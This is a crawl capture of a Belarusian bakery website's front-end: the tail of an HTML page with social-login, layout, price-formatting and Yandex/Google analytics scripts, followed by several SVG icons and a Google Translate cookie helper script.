				window.uLoginCallbacks.splice(i--,1)
			}
		}
	}
</script><script src="//ulogin.ru/js/ulogin.js" onload="uLoginOnload()"></script><script>
if(typeof window.uLogin === 'undefined'){
	window.uLoginCallbacks.push(function () {
		window.uLogin.customInit("uLogin_965470510");
	});
} else {
	window.uLogin.customInit("uLogin_965470510");
}
</script>
<script> 
$(document).ready(function() {
    
//var node = document.querySelector('#a16');
//node.parentNode.removeChild(node);   
    
   //console.log($('#a16')[1]);
 $('.ulogin-dropdown #list #a16').css('display','none');
 $('.ulogin-dropdown #list').css('height','391px');
});
</script><script>
            $('.gul').bind('click', function(e){
                e.preventDefault();
                const btn = $(this);

                btn.toggleClass('active');
                 $('.soc-reg').slideToggle(150, function(e){
                    if (btn.hasClass('active')) {
                        $(this).css('overflow', 'visible');
                    }
                });

            });
</script><script>	
		$('.left_menu').remove()	
</script><script>
		       	if ($(window).width() > 1100) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 160) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "30px" );
					    $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     	if ($(window).width() < 1025) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "20px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     if ($(window).width() < 420) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "17px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

</script>
<script type="text/javascript">
			function jsPriceFormat(_number){
				BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-09-06 14:26:14','MODIFIED_BY':'1','TIMESTAMP_X':'2018-09-06 14:35:15','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});  
				return BX.Currency.currencyFormat(_number, 'RUB', true); 
			}
			</script>

<script type="text/javascript">
		$(document).ready(function(){
														});
		</script>
<script>
			$(document).ready(function () {
                //$(".start_promo .item.wide50").fadeTo( "fast", 1 );
				   /*setTimeout(function() {
				   		$(".start_promo .item.wide50").fadeTo( "fast", 1 )
				   	}, 10);*/
                /*jQuery("img.lazy").lazyload({
                    effect : "fadeIn"
                });*/
			});
		</script>

<script>
                                // Отложеная загрузка скриптов
                                setTimeout(function() {
                                    var popperScript = document.createElement("script");
                                    popperScript.src = "/bitrix/templates/our_shop/slick/slick.min.js";
                                    $('body').append(popperScript);
                                }, 1000);
                                setTimeout(function() {
                                    var popperScript2 = document.createElement("script");
                                    popperScript2.src = "https://code.jquery.com/ui/1.12.1/jquery-ui.min.js";
                                    popperScript2.integrity = "sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=";
                                    popperScript2.crossorigin = "anonymous";
                                    $('body').append(popperScript2);
                                }, 2000);
                            </script>
<script type="text/javascript">

    $(document).ready(function(){
		
		
		
       // $(".start_promo .item.wide50").fadeTo( "fast", 1 );

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            setTimeout(AppMetrica,6000);
            setTimeout(AppGoogle,6000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 2000);
            setTimeout(StartBranch, 6000);
        }else{
            setTimeout(AppMetrica,4000);
            setTimeout(AppGoogle,4000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 1000);
            setTimeout(StartBranch, 4000);
        }
    });

    //function HidePreloader() {
        //$('.preloader').fadeOut('slow');
    //}

    function StartPromo(){
        $(".start_promo .item.wide50").fadeTo( "fast", 1 );
    }

    function StartBranch() {
        $( function() {
            $( "#branches" ).tabs();
        });
    }

    function AppMetrica() {
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter23828188 = new Ya.Metrika({
                        id: 23828188,
                        webvisor: true,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    }

</script>
<script type="text/javascript">
    function AppGoogle() {
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-38428818-1']);
        _gaq.push(['_trackPageview']);
        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();
    }

</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/insta.svg
body_size: 508
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.8556 12.2382H16.1455C13.9571 12.2382 12.1768 14.0185 12.1768 16.2069V29.917C12.1768 32.1053 13.9571 33.8862 16.1455 33.8862H29.8556C32.0439 33.8862 33.8248 32.1058 33.8248 29.917V16.2069C33.8248 14.0185 32.0444 12.2382 29.8556 12.2382ZM23.0005 30.1886C19.0713 30.1886 15.8744 26.9917 15.8744 23.0619C15.8744 19.1327 19.0713 15.9358 23.0005 15.9358C26.9303 15.9358 30.1272 19.1327 30.1272 23.0619C30.1272 26.9912 26.9298 30.1886 23.0005 30.1886ZM30.3563 17.4092C29.4261 17.4092 28.6697 16.6527 28.6697 15.7231C28.6697 14.7934 29.4261 14.037 30.3563 14.037C31.2859 14.037 32.0424 14.7934 32.0424 15.7231C32.0424 16.6527 31.2859 17.4092 30.3563 17.4092Z" fill="#742A19"/>
<path d="M23.0001 18.9471C20.7318 18.9471 18.8848 20.7931 18.8848 23.0614C18.8848 25.3307 20.7318 27.1772 23.0001 27.1772C25.2694 27.1772 27.1148 25.3307 27.1148 23.0614C27.1148 20.7936 25.2688 18.9471 23.0001 18.9471Z" fill="#742A19"/>
<path d="M23 0C10.298 0 0 10.298 0 23C0 35.702 10.298 46 23 46C35.702 46 46 35.702 46 23C46 10.298 35.702 0 23 0ZM36.8352 29.9171C36.8352 33.7664 33.7044 36.8972 29.8551 36.8972H16.1449C12.2962 36.8972 9.16484 33.7664 9.16484 29.9171V16.207C9.16484 12.3582 12.2962 9.22685 16.1449 9.22685H29.8551C33.7044 9.22685 36.8352 12.3582 36.8352 16.207V29.9171Z" fill="#742A19"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/down.svg
body_size: 14
content:
<svg width="6" height="4" viewBox="0 0 6 4" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0H0L3 4L6 0Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/include/eye-hleb.svg
body_size: 826
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15" cy="15" r="15" fill="#742A19"/>
<path d="M24.7769 14.2303C23.7351 12.5264 22.3343 11.1574 20.5747 10.1232C18.815 9.08895 16.9569 8.57178 15 8.57178C13.0431 8.57178 11.1849 9.08876 9.42522 10.1232C7.6655 11.1574 6.26479 12.5264 5.22313 14.2303C5.07439 14.4907 5 14.7474 5 15.0004C5 15.2535 5.07439 15.5102 5.22313 15.7705C6.26479 17.4744 7.6655 18.8436 9.42522 19.8775C11.1849 20.9119 13.0431 21.4287 15 21.4287C16.9569 21.4287 18.8151 20.9136 20.5747 19.8832C22.3343 18.8527 23.7353 17.4817 24.7769 15.7705C24.9256 15.5102 25 15.2536 25 15.0004C25 14.7474 24.9256 14.4907 24.7769 14.2303ZM12.6059 11.1778C13.2717 10.5119 14.0697 10.1788 14.9999 10.1788C15.1486 10.1788 15.2752 10.2311 15.3794 10.3352C15.4835 10.4393 15.5358 10.5659 15.5358 10.7146C15.5358 10.8635 15.4835 10.99 15.3797 11.094C15.2756 11.1982 15.1489 11.2503 15.0002 11.2503C14.3603 11.2503 13.8133 11.4773 13.3595 11.9311C12.9055 12.3851 12.6787 12.932 12.6787 13.5718C12.6787 13.7208 12.6264 13.8472 12.5223 13.9514C12.4181 14.0557 12.2917 14.1077 12.1429 14.1077C11.994 14.1077 11.8675 14.0555 11.7633 13.9514C11.659 13.8472 11.607 13.7206 11.607 13.5718C11.607 12.6418 11.94 11.8437 12.6059 11.1778ZM19.8494 18.6446C18.3575 19.5484 16.7411 20.0005 15 20.0005C13.2589 20.0005 11.6425 19.5486 10.1507 18.6446C8.65892 17.7405 7.41821 16.5258 6.42866 15.0004C7.5596 13.2444 8.97701 11.9311 10.6809 11.0607C10.227 11.8344 10 12.6715 10 13.5718C10 14.9484 10.4893 16.1255 11.4677 17.1041C12.446 18.0827 13.6236 18.5717 15 18.5717C16.3766 18.5717 17.5538 18.0824 18.5323 17.1041C19.5109 16.1258 20 14.9484 20 13.5718C20 12.6715 19.773 11.8343 19.3191 11.0607C21.0229 11.9311 22.4404 13.2445 23.5713 15.0004C22.5819 16.5258 21.3413 17.7405 19.8494 18.6446Z" fill="white"/>
<circle cx="14.5" cy="13.5" r="3.5" fill="white"/>
<circle cx="15" cy="14" r="3" fill="#742A19"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.minskhleb.by/bitrix/templates/our_shop/js/google-translate_new.js
body_size: 703
content:
const googleTranslateConfig = {
    lang: "ru",
};

function TranslateInit() {

    let code = TranslateGetCode();
    if (code == googleTranslateConfig.lang) {
        // Если язык по умолчанию, совпадает с языком на который переводим
        // То очищаем куки
        TranslateClearCookie();
    }

    // Инициализируем виджет с языком по умолчанию
    new google.translate.TranslateElement({
        pageLanguage: googleTranslateConfig.lang,
    });

    // Вешаем событие  клик на флаги
    $('[data-google-lang]').click(function () {
        if($('.goog-te-banner-frame').contents().find('button').length){
            $('.goog-te-banner-frame').contents().find('button')[3].click();
        }
        TranslateSetCookie($(this).attr("data-google-lang"))
        // Перезагружаем страницу
        setTimeout(function () {

            window.location.reload();
        }, 1000)

    });
}

function TranslateGetCode() {
    // Если куки нет, то передаем дефолтный язык
    let lang = ($.cookie('googtrans') != undefined && $.cookie('googtrans') != "null") ? $.cookie('googtrans') : googleTranslateConfig.lang;
    return lang.substr(-2);
}

function TranslateClearCookie() {
    deleteCookie('googtrans')
    // $.removeCookie('googtrans');
    // $.cookie('googtrans', null);
    // $.cookie("googtrans", null, {
    //     domain: "." + document.domain,
    // });
}

function TranslateSetCookie(code) {
    setCookie('googtrans', "/auto/" + code);
    // Записываем куки /язык_который_переводим/язык_на_который_переводим
    // $.cookie('googtrans', "/auto/" + code);
    // $.cookie("googtrans", "/auto/" + code, {
    //     domain: "." + document.domain,
    // });
}